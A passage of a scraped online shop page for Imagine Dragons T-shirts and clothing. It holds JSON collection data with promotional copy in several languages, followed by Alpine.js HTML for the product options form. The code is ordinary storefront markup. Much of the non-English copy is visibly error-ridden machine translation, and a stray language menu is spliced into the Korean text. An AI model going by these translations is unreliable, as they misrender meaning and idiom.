\uacf5\uc2dd\uc5d0\uc11c \uc0ac\uc6a9\ud560 \uc218 Imagine Dragons \uad6c\ub9e4\ud558\uae30 \ub2f9\uc2e0\uc758 \ub0b4\ubd80 rockstar\ub97c \ube57\uc9c8\ud558\uace0 \uc2a4\ud0c0\uc77c\uacfc \uc74c\uc545\uc758 \ud2b9\ubcc4\ud55c \ud63c\ud569\uc5d0 \uc790\uc2e0\uc744 \ubab0\uc544. \uc5f4\uc815\uacfc \uc815\ubc00\ub3c4\ub85c \ub9cc\ub4e4\uc5b4\uc9c4 \uac01 \uc870\uac01\uc740 \uc9c4\uc815\ud55c \ub4dc\ub798\uace4\ub77c\uc774\ud2b8\ucc98\ub7fc \ub290\ub084 \uc218 \uc788\ub3c4\ub85d \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \ud2b8\ub80c\ub514\ud55c \ud2f0\uc154\uce20\ubd80\ud130 comfy \ud6c4\ub4dc\uae4c\uc9c0, \uc6b0\ub9ac\uc758 \uc758\ub958 \ub77c\uc778\uc740 \uc774 \uc0c1\uc9d5\uc801 \uc778 \ubc34\ub4dc\uc758 \ubcf8\uc9c8\uc744 \ucea1\ucc98\ud558\uace0 \uc27d\uac8c \uc720\ud589\uc744 \uc720\uc9c0\ud558\uba74\uc11c. \uc804 \uc138\uacc4 \uc815\uc9c4 \ud32c\ub4e4\uc758 \ub9ac\uadf8\uc5d0 \ucc38\uc5ec - shop Imagine Dragons \uc624\ub298 \uc637\uc744 \ubc97\uace0 \uc804\uc124\uc801\uc778 \uc2a4\ud0c0\uc77c\uc744 \uc78a\uc744 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4! \ud658\uc601\ud569\ub2c8\ub2e4, \uc74c\uc545 \uc560\ud638\uac00 \ubc0f fashionistas \uac19\uc740! \uc624\ub298, \uc6b0\ub9ac\ub294 \uc138\uacc4\ub85c \ub2e4\uc774\ube59\uc744\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc74c\uc545\uacfc \ud328\uc158\uc758 \uc735\ud569\uc5d0 \uc758\ud574 captivated \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. Imagine Dragons\u00b7 \uadf8\ub4e4\uc758 energetic \uc131\ub2a5\uc5d0\uc11c \uadf8\ub4e4\uc758 \ucd94\uc138 \uc124\uc815 \ubcf4\uae30, \uc774 \ubc14\uc704 \uc544\uc774\ucf58\uc740 undoubtedly \ub9cc\ub4e0 indelible \ub9c8\ud06c \ub450 \ub2e8\uacc4\uc640 \ud65c\uc8fc\ub85c. \uadf8\ub798\uc11c \ubc84\ud074 \uc5c5, \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc744 \ud1b5\ud574 \uc5ec\ud589\uc758 exhilarating\uc5d0 \ub300\ud574 Imagine Dragons\u0027 cloth - \ub354 \ub9ce\uc740 \uc601\uac10\uc744 \uc5bb\uace0 craving\uc744 \ub5a0\ub098\ub294 \ucc3d\uc758\uc801\uc778 Tapestry!","it":"Entra nel mondo di Imagine Dragons con la nostra esclusiva Imagine Dragons Collezione Cloth, ora disponibile presso l\u0027ufficiale Imagine Dragons Negozio! Abbracciate la vostra rockstar interiore e immergetevi in una straordinaria miscela di stile e musica. Realizzato con passione e precisione, ogni pezzo \u00e8 progettato per farti sentire come una vera Dragonite. Dalle t-shirt alla moda alle comode felpe, la nostra linea di abbigliamento cattura l\u0027essenza di questa iconica band mantenendovi senza sforzo alla moda. Unisciti alla lega di appassionati devoti in tutto il mondo - shop Imagine Dragons Cloth oggi e scatenare il tuo stile leggendario! Benvenuto, appassionati di musica e fashionista! Oggi, ci stiamo immergendo in un mondo in cui i battiti pulsante incontrano stile all\u0027avanguardia. Preparati ad essere affascinati dalla fusione di musica e moda mentre esploriamo il vibrante guardaroba di nessuno oltre Imagine Dragons. Dalle loro energetiche performance ai loro look trendy, queste icone rock hanno indubbiamente fatto un segno indelebile sia sul palco che sulla pista. Quindi allacciati, perch\u00e9 questo post del blog sta per portarti in un viaggio emozionante Imagine Dragons\u0027 stoffa \u2013 un arazzo creativo che \u00e8 sicuro di lasciarvi ispirati e desiderare di pi\u00f9!","nl":"Stap in de wereld van Imagine Dragons met onze exclusieve Imagine Dragons Kleding collectie, nu beschikbaar bij de offici\u00eble Imagine Dragons Winkel! Omarm je innerlijke rockster en duik onder in een buitengewone mix van stijl en muziek. Gemaakt met passie en precisie, elk stuk is ontworpen om je te laten voelen als een ware Dragoniet. Van trendy t-shirts tot comfortabele hoodies, onze kledinglijn legt de essentie van deze iconische band vast en houdt je moeiteloos modieus. Word lid van de competitie van toegewijde fans wereldwijd - winkel Imagine Dragons Doek vandaag en ontketen je eigen legendarische stijl! Welkom, zowel muziekliefhebbers als fashionista\u0027s! Vandaag duiken we in een wereld waar pulserende beats elkaar ontmoeten. Maak je klaar om gefascineerd te zijn door de fusie van muziek en mode terwijl we de levendige kledingkast van niemand minder dan Imagine Dragons. Van hun energieke prestaties tot hun trendy uiterlijk, deze rock iconen hebben ongetwijfeld een onuitwisbare markering gemaakt op zowel het podium als de startbaan. Dus gesp omhoog, want deze blog post staat op het punt om u op een opwindende reis door Imagine Dragons\u0027doek ","pt":"Entre no mundo Imagine Dragons com nosso exclusivo Imagine Dragons Cole\u00e7\u00e3o de pano, agora dispon\u00edvel no oficial Imagine Dragons Loja! Abra\u00e7a o seu rockstar interior e mergulhe em uma mistura extraordin\u00e1ria de estilo e m\u00fasica. Trabalhada com paix\u00e3o e precis\u00e3o, cada pe\u00e7a \u00e9 projetada para fazer voc\u00ea se sentir como um verdadeiro Dragonite. Das t-shirts da moda aos capuzes confort\u00e1veis, nossa linha de roupas capta a ess\u00eancia desta banda ic\u00f4nica, mantendo-o sem esfor\u00e7o na moda. Junte-se \u00e0 liga de f\u00e3s dedicados em todo o mundo - loja Imagine Dragons Pano hoje e soltar seu pr\u00f3prio estilo lend\u00e1rio! Bem-vindo, entusiastas de m\u00fasica e fashionistas iguais! Hoje, estamos mergulhando em um mundo onde batidas pulsantes encontram o estilo de ponta. Prepare-se para ser cativado pela fus\u00e3o de m\u00fasica e moda enquanto exploramos o guarda-roupa vibrante de nenhum outro Imagine Dragons. De suas performances energ\u00e9ticas a seus looks de trendetting, esses \u00edcones de rocha t\u00eam, sem d\u00favida, feito uma marca indel\u00e9vel no palco e na pista. Ent\u00e3o, aperte-se, porque este post est\u00e1 prestes a lev\u00e1-lo em uma jornada emocionante atrav\u00e9s Imagine Dragons\u0027 pano - uma tape\u00e7aria criativa que \u00e9 certo para deix\u00e1-lo inspirado e desejos para mais!"}},"sort":"custom","created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2025-07-23T03:36:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"imagine-dragons-cloth","default":true,"created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2024-11-25T10:42:46.000000Z"}},{"id":76,"collection_group_id":1,"_lft":24,"_rgt":25,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Imagine Dragons T-Shirt","fr":"Imagine Dragons T-shirt","de":"Imagine Dragons T-Shirt","es":"Imagine Dragons Camiseta","ja":"Imagine Dragons T\u30b7\u30e3\u30c4","ko":"Imagine Dragons T-\uc154\uce20","it":"Imagine Dragons T-Shirt","nl":"Imagine Dragons T-shirt","pt":"Imagine Dragons Camisa"},"description":{"en":"Introducing the ultimate Imagine Dragons T-Shirt, exclusively available at the Imagine Dragons Store! Show off your love for this legendary band with our top-notch design that perfectly captures their electrifying energy and unparalleled talent. Crafted with utmost care and quality materials, this shirt will make you stand out in any crowd as a true fan of Imagine Dragons. Don\u0027t settle for anything less when it comes to representing your favorite band - grab your very own Imagine Dragons T-Shirt today and unleash the rockstar within you! Are you a die-hard fan of Imagine Dragons, the chart-topping rock sensation? Well, we\u0027ve got something that will make your heart skip a beat and set your fandom on fire! Introducing the Imagine Dragons T-Shirt - a stylish statement piece that allows you to proudly wear your love for this incredible band. Whether you\u0027re heading to their electrifying concert or simply want to display your musical adoration in everyday life, this blog post is here to guide you through the mesmerizing world of Imagine Dragons merchandise. Get ready to unleash your inner dragon as we delve into the captivating design, unparalleled comfort, and unforgettable aura of the one-and-only Imagine Dragons T-Shirt!","fr":"Pr\u00e9senter l\u0027ultime Imagine Dragons T-shirt, disponible exclusivement au Imagine Dragons Magasin ! Montrez votre amour pour ce groupe l\u00e9gendaire avec notre design haut de gamme qui capte parfaitement leur \u00e9nergie \u00e9lectrisante et leur talent in\u00e9gal\u00e9. Fabriqu\u00e9 avec le plus grand soin et des mat\u00e9riaux de qualit\u00e9, cette chemise vous fera vous d\u00e9marquer dans toute foule comme un v\u00e9ritable fan de Imagine Dragons. Ne vous contentez pas de rien de moins quand il s\u0027agit de repr\u00e9senter votre groupe pr\u00e9f\u00e9r\u00e9 - prenez votre propre Imagine Dragons T-Shirt aujourd\u0027hui et rel\u00e2chez la rockstar en vous ! \u00cates-vous un fan dur de Imagine Dragons, la sensation de rock ? Eh bien, nous avons quelque chose qui fera que votre c\u0153ur saute un battement et mettre le feu \u00e0 votre fandom! Pr\u00e9sentation Imagine Dragons T-Shirt - une pi\u00e8ce de d\u00e9claration \u00e9l\u00e9gante qui vous permet de porter fi\u00e8rement votre amour pour ce groupe incroyable. Que vous alliez \u00e0 leur concert \u00e9lectrifiant ou que vous souhaitiez simplement afficher votre adoration musicale dans la vie quotidienne, ce billet de blog est ici pour vous guider \u00e0 travers le monde envo\u00fbtant de Imagine Dragons Des marchandises. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre dragon int\u00e9rieur pendant que nous plongeons dans le design captivant, le confort in\u00e9gal\u00e9, et l\u0027aura inoubliable de l\u0027un et l\u0027autre Imagine Dragons T-shirt !","de":"Einf\u00fchrung des ultimativen Imagine Dragons T-Shirt, exklusiv im Imagine Dragons Store! Zeigen Sie Ihre Liebe zu dieser legend\u00e4ren Band mit unserem Top-Notch-Design, das perfekt erfasst ihre elektrifizierende Energie und unvergleichliche Talent. Gefertigt mit \u00e4u\u00dferster Sorgfalt und hochwertigen Materialien, wird dieses Hemd Sie in jeder Menge als wahrer Fan von Imagine Dragons. Beruhigen Sie sich nicht f\u00fcr etwas weniger, wenn es darum geht, Ihre Lieblingsband zu vertreten - greifen Sie sich selbst Imagine Dragons T-Shirt heute und entfesseln Sie den Rockstar in Ihnen! Sind Sie ein harter Fan von Imagine Dragons- Das Rock-Sens? Nun, wir haben etwas, das dein Herz einen Schlag \u00fcberspringen l\u00e4sst und dein Fandom in Brand setzt! Einf\u00fchrung Imagine Dragons T-Shirt - ein stilvolles Statement-St\u00fcck, mit dem Sie Ihre Liebe zu dieser unglaublichen Band stolz tragen k\u00f6nnen. Egal, ob Sie zu ihrem elektrifizierenden Konzert gehen oder einfach Ihre musikalische Anbetung im Alltag anzeigen m\u00f6chten, dieser Blog-Post ist hier, um Sie durch die faszinierende Welt der Imagine Dragons Waren. Machen Sie sich bereit, Ihren inneren Drachen zu entfesseln, wie wir in das fesselnde Design, unvergleichlichen Komfort und unvergessliche Aura der ein-und-only Imagine Dragons T-Shirt!","es":"Introduciendo lo \u00faltimo Imagine Dragons Camiseta, disponible exclusivamente en el Imagine Dragons \u00a1Al almac\u00e9n! Muestra tu amor por esta legendaria banda con nuestro dise\u00f1o de primer nivel que captura perfectamente su energ\u00eda electrizante y talento sin igual. Creado con el m\u00e1ximo cuidado y materiales de calidad, esta camisa te har\u00e1 destacar en cualquier multitud como un verdadero fan de Imagine Dragons. No te conformes con nada menos cuando se trata de representar a tu banda favorita - agarra tu propia Imagine Dragons Camiseta hoy y desatar la estrella de rock dentro de ti! Eres un fan duro de morir Imagine Dragons- \u00bfLa sensaci\u00f3n de rock? Bueno, tenemos algo que har\u00e1 que su coraz\u00f3n salte un latido y ponga su fandom encendido fuego! Presentaci\u00f3n de la Imagine Dragons Camiseta - una elegante pieza de declaraci\u00f3n que le permite llevar orgulloso su amor por esta incre\u00edble banda. Ya sea que vayas a su concierto electrificador o simplemente quieres mostrar tu adoraci\u00f3n musical en la vida cotidiana, este post del blog est\u00e1 aqu\u00ed para guiarte a trav\u00e9s del mundo mesmerizante de Imagine Dragons mercanc\u00eda. Prep\u00e1rate para desatar tu drag\u00f3n interior mientras nos adentramos en el dise\u00f1o cautivador, comodidad sin igual y aura inolvidable del \u00fanico y \u00fanico Imagine Dragons \u00a1T-Shirt!","ja":"\u7a76\u6975\u306e\u7d39\u4ecb Imagine Dragons T\u30b7\u30e3\u30c4\u306f\u3001\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Imagine Dragons \u5e97\u8217\u60c5\u5831 \u3053\u306e\u4f1d\u8aac\u306e\u30d0\u30f3\u30c9\u3067\u3001\u6700\u9ad8\u306e\u30c7\u30b6\u30a4\u30f3\u3067\u3001\u305d\u306e\u5353\u8d8a\u3057\u305f\u30a8\u30cd\u30eb\u30ae\u30fc\u3068\u6bd4\u985e\u306e\u306a\u3044\u624d\u80fd\u3092\u6700\u5927\u9650\u306b\u5f15\u304d\u51fa\u3059\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002 \u7d30\u5fc3\u306e\u6ce8\u610f\u3068\u54c1\u8cea\u6750\u6599\u3067\u4f5c\u3089\u308c\u305f\u3053\u306e\u30b7\u30e3\u30c4\u306f\u3001\u771f\u306e\u30d5\u30a1\u30f3\u3068\u3057\u3066\u3001\u4efb\u610f\u306e\u7fa4\u8846\u3067\u969b\u7acb\u3063\u3066\u3044\u307e\u3059 Imagine Dragons\u304a\u554f\u3044\u5408\u308f\u305b \u304a\u6c17\u306b\u5165\u308a\u306e\u30d0\u30f3\u30c9\u3092\u8868\u3059\u3053\u3068\u306b\u306a\u308b\u3068\u3001\u4f55\u3082\u843d\u3061\u7740\u304b\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 Imagine Dragons \u4eca\u65e5\u306fT\u30b7\u30e3\u30c4\u3067\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u3092\u89e3\u304d\u653e\u3064! \u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u30d5\u30a1\u30f3 Imagine Dragons, \u30b0\u30e9\u30d5\u30c8\u30c3\u30d4\u30f3\u30b0\u30ed\u30c3\u30af\u611f\u899a? \u307e\u3042\u3001\u5fc3\u304c\u30d3\u30fc\u30c8\u3092\u30b9\u30ad\u30c3\u30d7\u3057\u3001\u706b\u3067\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u8a2d\u5b9a\u3057\u3066\u304f\u308c\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u3057\u305f! \u5c0e\u5165\u4e8b\u4f8b Imagine Dragons T\u30b7\u30e3\u30c4 - \u3042\u306a\u305f\u306f\u3053\u306e\u4fe1\u3058\u3089\u308c\u306a\u3044\u307b\u3069\u306e\u30d0\u30f3\u30c9\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8a87\u308a\u306b\u7740\u7528\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u58f0\u660e\u4f5c\u54c1\u3002 \u3042\u306a\u305f\u304c\u5f7c\u3089\u306e\u9078\u6319\u7684\u306a\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3001\u5358\u306b\u65e5\u5e38\u751f\u6d3b\u3067\u3042\u306a\u305f\u306e\u97f3\u697d\u9451\u8cde\u3092\u8868\u793a\u3057\u305f\u3044\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3001\u9b45\u60d1\u7684\u306a\u4e16\u754c\u3092\u901a\u3057\u3066\u3042\u306a\u305f\u3092\u5c0e\u304f\u305f\u3081\u306b\u3053\u3053\u306b\u3042\u308a\u307e\u3059 Imagine Dragons \u5546\u54c1\u7d39\u4ecb \u79c1\u305f\u3061\u306f\u3001\u9b45\u60d1\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3001\u305d\u3057\u3066\u30ef\u30f3\u30a2\u30f3\u30c9\u306e\u307f\u306e\u5fd8\u308c\u3089\u308c\u306a\u3044\u30aa\u30fc\u30e9\u306b\u5c0e\u3044\u305f\u3088\u3046\u306b\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u30c9\u30e9\u30b4\u30f3\u3092\u89e3\u304d\u653e\u3061\u307e\u3057\u3087\u3046 Imagine Dragons T\u30b7\u30e3\u30c4!","ko":"\ucd5c\uace0\uc758 \uc81c\ud488 Imagine Dragons T \uc154\uce20, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Imagine Dragons \uc774\ub984 * \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\uc138\uc694. \uc6b0\ub9ac\uc758 \ucd5c\uace0 \uc218\uc900\uc758 \ub514\uc790\uc778\uacfc \ud568\uaed8, electrifying energy and unparalleled Talent\ub97c \uc644\ubcbd\ud558\uac8c \ucea1\ucc98\ud569\ub2c8\ub2e4. \ucd5c\uace0\uc758 \ucf00\uc5b4 \ubc0f \ud488\uc9c8 \uc7ac\ub8cc\ub85c \uc81c\uc791 \ub41c\uc774 \uc154\uce20\ub294 \uc9c4\uc815\ud55c \ud32c\uc73c\ub85c \uc5b4\ub5a4 \uad70\uc911\uc5d0\uc11c \ub208\uc5d0 \ub744\uac8c\ub429\ub2c8\ub2e4. Imagine Dragons\u00b7 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \ubc34\ub4dc\ub97c \ub300\ud45c\ud560 \ub54c \uc5b4\ub5a4 \ub354 \uc801\uc740\uc744 \uc704\ud574 \uce68\uc804\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc544\uc8fc \uc798 \uc7a1\uc544\ub77c. Imagine Dragons \uc624\ub298 T-Shirt\uc640 \ub2f9\uc2e0\uc758 Rockstar\ub97c \ud574\uc2dc! \ub2e4\uc774\ud558\ub4dc \ud32c Imagine Dragons, \uc804\uc7a5 \ubc14\uc704 \uac10\uac01? \uc798, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc744 \uac74\ub108\ub6f0\uace0 \ubd88\uc5d0 \ub2f9\uc2e0\uc758 fandom\uc744 \uc124\uc815\ud558\ub294 \ubb34\uc5b8\uac00\ub97c \uc5bb\uc5c8\ub2e4! \ud68c\uc0ac \uc18c\uac1c Imagine Dragons T-Shirt - \uc774 \ub180\ub77c\uc6b4 \ubc34\ub4dc\ub97c \uc790\ub791\uc2a4\ub7fd\uac8c \ucc29\uc6a9 \ud560 \uc218\uc788\ub294 \uc138\ub828\ub41c \ubb38 \uc870\uac01. \uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc744 \uc990\uaca8\ucc3e\uae30\ub85c \uc124\uc815 1\uc6d4 24 English English Fran\u00e7ais Espa\u00f1ol Italiano Nederlands Portugu\u00eas Svenska Dansk \u010ce\u0161tina Magyar Polski \u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac \u65e5\u672c\u8a9e \u7b80\u4f53\u4e2d\u6587 \ud55c\uad6d\uc5b4 \u0420\u0443\u0441\u0441\u043a\u0438\u0439 \u05e2\u05d1\u05e8\u05d9\u05ea T\u00fcrk\u00e7e \u0639\u0631\u0628\u064a Imagine Dragons \uc0c1\ud488. \uc5ec\ub7ec\ubd84\uc758 \uc548 \ub4dc\ub798\uace4\uc744 \uc78a\uc744 \uc218 \uc5c6\ub294 \ub514\uc790\uc778, \ubb34\ud574\ud55c \ud3b8\uc548\ud568, \uc78a\uc744 \uc218 \uc5c6\ub294 \uc78a\uc744 \uc218 \uc5c6\ub294 \uc548 \ub4dc\ub798\uace4 Imagine Dragons \ud2f0\uc154\uce20!","it":"Introduzione al massimo Imagine Dragons T-Shirt, disponibile esclusivamente presso Imagine Dragons Negozio! Mostra il tuo amore per questa leggendaria band con il nostro design top-notch che cattura perfettamente la loro energia elettrizzante e talento senza pari. Realizzata con la massima cura e materiali di qualit\u00e0, questa camicia ti far\u00e0 spiccare in qualsiasi folla come un vero fan di Imagine Dragons. Non accontentarti di niente di meno quando si tratta di rappresentare la tua band preferita - afferrare il proprio Imagine Dragons T-Shirt oggi e scatenare la rockstar dentro di te! Sei un appassionato di morte Imagine Dragons, la sensazione di roccia che tocca il grafico? Beh, c\u0027e\u0027 qualcosa che ti fara\u0027 saltare il cuore e far fuoco al tuo fandom! Introduzione Imagine Dragons T-Shirt - un pezzo di dichiarazione elegante che ti permette di indossare con orgoglio il tuo amore per questa incredibile band. Che tu stia andando al loro concerto elettrizzante o semplicemente voglia mostrare la tua adorazione musicale nella vita di tutti i giorni, questo post del blog \u00e8 qui per guidarti attraverso il mondo mesmerizing di Imagine Dragons merce. Preparati a scatenare il tuo drago interiore mentre tuffiamo nel design accattivante, il comfort senza pari, e l\u0027aura indimenticabile della sola e sola Imagine Dragons T-Shirt!","nl":"De ultieme introductie Imagine Dragons T-Shirt, exclusief verkrijgbaar bij de Imagine Dragons Winkel! Laat je liefde voor deze legendarische band zien met ons topdesign dat perfect hun energie en onge\u00ebvenaard talent vangt. Gemaakt met de grootste zorg en kwaliteit materialen, dit shirt zal u opvallen in elke menigte als een ware fan van Imagine Dragons. Neem geen genoegen met minder als het gaat om vertegenwoordigen van uw favoriete band - pak je eigen Imagine Dragons T-Shirt vandaag en laat de rockster in je los! Ben je een die-hard fan van Imagine Dragons, de kaart-topping rock sensatie? We hebben iets waardoor je hart een slag slaat en je fandom in brand steekt. Inleiding Imagine Dragons T-Shirt - een stijlvol statement stuk waarmee je trots je liefde kunt dragen voor deze ongelooflijke band. Of u nu op weg bent naar hun elektrificerende concert of gewoon wilt uw muzikale aanbidding tonen in het dagelijks leven, deze blogpost is hier om u te begeleiden door de betoverende wereld van Imagine Dragons Goederen. Maak je klaar om je innerlijke draak los te laten terwijl we ons verdiepen in het betoverende design, onge\u00ebvenaard comfort en onvergetelijke aura van de one-and-only Imagine Dragons T-Shirt!","pt":"Introdu\u00e7\u00e3o do Imagine Dragons T-Shirt, dispon\u00edvel exclusivamente no Imagine Dragons Loja! Mostre o seu amor por esta banda lend\u00e1ria com o nosso design de topo que captura perfeitamente a sua energia eletrizante e talento incompar\u00e1vel. Feita com o m\u00e1ximo cuidado e materiais de qualidade, esta camisa vai fazer voc\u00ea se destacar em qualquer multid\u00e3o como um verdadeiro f\u00e3 de Imagine Dragons. N\u00e3o te contentes com nada menos quando se trata de representar a tua banda favorita - agarra a tua pr\u00f3pria Imagine Dragons T-Shirt hoje e libertar o rockstar dentro de voc\u00ea! \u00c9s um f\u00e3 dif\u00edcil de Imagine DragonsA sensa\u00e7\u00e3o de rocha? Bem, temos algo que far\u00e1 o teu cora\u00e7\u00e3o saltar uma batida e incendiar o teu fandom! Introdu\u00e7\u00e3o Imagine Dragons T-Shirt - uma pe\u00e7a de declara\u00e7\u00e3o elegante que lhe permite usar orgulhosamente o seu amor por esta incr\u00edvel banda. Se voc\u00ea est\u00e1 indo para seu concerto eletrizante ou simplesmente quer exibir sua adora\u00e7\u00e3o musical na vida cotidiana, este post do blog est\u00e1 aqui para gui\u00e1-lo atrav\u00e9s do mundo hipnotizante de Imagine Dragons Mercadorias. Prepare-se para libertar o seu drag\u00e3o interior enquanto mergulhamos no design cativante, conforto incompar\u00e1vel e aura inesquec\u00edvel da \u00fanica e \u00fanica Imagine Dragons Camisa!"}},"sort":"custom","created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2025-07-22T22:50:58.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"imagine-dragons-t-shirt","default":true,"created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2024-11-25T10:42:46.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"imagine-dragons-t-shirt","default":true,"created_at":"2024-11-25T10:42:46.000000Z","updated_at":"2024-11-25T10:42:46.000000Z"}}],"default_url":{"id":153,"language_id":1,"element_type":"product","element_id":48,"slug":"imagine-dragons-t-shirts-i-was-lightning-before-the-thunder-shirt-imagine-dragons-shirt-dragons-believer-classic-t-shirt-rb1008","default":true,"created_at":"2024-11-25T10:43:45.000000Z","updated_at":"2024-11-25T10:43:45.000000Z"},"variants":[{"id":51,"product_id":48,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IMAGSSK-93121","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:43:54.000000Z","updated_at":"2024-11-25T10:43:54.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
